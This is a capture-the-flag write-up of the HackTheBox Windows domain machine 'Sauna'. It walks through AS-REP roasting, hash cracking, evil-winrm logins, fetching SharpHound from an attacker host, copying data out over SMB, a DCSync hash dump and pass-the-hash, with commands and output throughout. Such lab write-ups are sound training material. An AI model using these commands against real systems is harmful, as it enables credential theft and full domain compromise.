Enumeration
Nmap Scanning
Command
1
└─$ nmap -sC -sV 10.10.10.175 -oN nmap-scan
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# Nmap 7.93 scan initiated Mon Dec 19 14:22:37 2022 as: nmap -sC -sV -oN nmap-scan 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up (0.25s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-19 19:23:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h00m00s
| smb2-time:
| date: 2022-12-19T19:23:27
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 19 14:24:08 2022 -- 1 IP address (1 host up) scanned in 91.13 seconds
Ports Enumeration
Port 445 smb
1
2
└─$ crackmapexec smb 10.10.10.175
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
Checking for Shares
1
2
3
└─$ crackmapexec smb 10.10.10.175 --shares
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
Port 80

If you visit to about us page the following page will pop up which seems to have some users of the system
 After taking the names from the web i saved into
After taking the names from the web i saved into user.txt file
1
2
3
4
5
6
Hugo Bea
Fergus Smith
Shaun Coins
Sophie Driver
Bowie Taylor
Steven Kerb
But this is not the appropriate syntax for the usernames, then we can use a tool called username-anarchy to generate usernames.
Command
1
└─$ ./username-anarchy --i ../users.txt -f first,flast,first.last,firstl > ../uname.txt
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
hugo
hugo.bea
hugob
hbea
fergus
fergus.smith
ferguss
fsmith
shaun
shaun.coins
shaunc
scoins
sophie
sophie.driver
sophied
sdriver
bowie
bowie.taylor
bowiet
btaylor
steven
steven.kerb
stevenk
skerb
Using username to obtain user hashes
Command
1
└─$ impacket-GetNPUsers -no-pass -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/ -usersfile uname.txt
Result
1
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:03762bd7935f1917b6b08371606505ba$8817637ad8faa2a344c4ee0a7d63fa7ca7a2248301687fc78267580b0ac345628651dd04753d60abb60820379d59f78a137a577bc2ff25661ff7f362f58187c8e33a07c3f4bdfe336297d217f3b201cc5d510c9584588f2a72e1ba1c5959693a93940b59fc7cc32d1f998b6ce95dfb1f574669731400ed77c3fec40f5e8866738db9272cfffe821ce57dca16413ac54899e4229bc8947b4a554bb6cd18675a2c7842e881ca00dd1ebc7162df1650c24934a6a33f9177a23dec82d408d2a2b2847cdc078a2019d39daa518a66efbafec34cafa00613f3ca50027c298f9dd06362984418d263b5c6e58be60a047b9adfc648b6e8209e8c613a28052204e48c7b02
Cracking hash
Command
1
└─$ john fsmith --wordlist=/usr/share/wordlists/rockyou.txt
Result
1
2
└─$ john --show fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:Thestrokes23
Then password for user fsmith is Thestrokes23
User Account
I tried to use the credentials that i have on evil-winrm and it succeed
1
└─$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
User flag
1
2
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
c8a9b1c97304************
Administrator account.
Transfer winPEASx64.exe to the Windows machine resulted to the followings:
1
2
3
4
5
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
It found the credentials for the account svc_loanmanager with password Moneymakestheworldgoround!
Login as user svc_loanmanager
1
└─$ evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Transfer SharpHound.exe into evil-winrm
1
2
3
4
5
6
7
8
# In Linux Machine
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.175 - - [19/Dec/2022 16:41:54] "GET /SharpHound.exe HTTP/1.1" 200 -
# In Windows Machine
*Evil-WinRM* PS C:\Users\svc_loanmgr\appdata\local\temp> iwr http://10.10.14.3/SharpHound.exe -outf SharpHound.exe
Running SharpHound
1
*Evil-WinRM* PS C:\Users\svc_loanmgr\appdata\local\temp> .\SharpHound.exe -c all
Transfer .zip from Windowsto Linux
- Collecting data and transfer
.zipfrom Windows machine to Linux machine.1
└─$ impacket-smbserver graph . -smb2support -u gems -password gemstone
- In
evil-winrm1 2 3 4 5 6
*Evil-WinRM* PS C:\Users\svc_loanmgr\appdata\local\temp> net use \\10.10.14.3\graph /u:gems gemstone The command completed successfully. *Evil-WinRM* PS C:\Users\svc_loanmgr\appdata\local\temp> copy 20221219135043_BloodHound.zip \\10.10.14.3\graph *Evil-WinRM* PS C:\Users\svc_loanmgr\appdata\local\temp> del 20221219135043_BloodHound.zip *Evil-WinRM* PS C:\Users\svc_loanmgr\appdata\local\temp> net use /d \\10.10.14.3\graph \\10.10.14.3\graph was deleted successfully.
- In Linux Machine
1 2
└─$ ls 20221219135043_BloodHound.zip
Graphing time with BloodHound

The user SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL has the DS-Replication-Get-Changes and the DS-Replication-Get-Changes-All privilege on the domain EGOTISTICAL-BANK.LOCAL. These two privileges allow a principal to perform a DCSync attack.
Then we can use impacket-secretsdump to perform the attack mentioned by bloodhound to get the password hashes.
Command
1
└─$ impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Result
1
2
3
4
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
Testing hash with crackmapexec
1
2
3
└─$ crackmapexec smb 10.10.10.175 -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\administrator:823452073d75b9d1cf70ebdf86c7f98e (Pwn3d!)
It is pwned then we can use impacket-psexec to login as user Adminitrator
1
└─$ impacket-psexec -hashes 823452073d75b9d1cf70ebdf86c7f98e:823452073d75b9d1cf70ebdf86c7f98e administrator@10.10.10.175
Root flag
1
2
C:\Users\Administrator\Desktop> type root.txt
2b0cfd0b554c***************
The end.
1
Mungu Nisaidie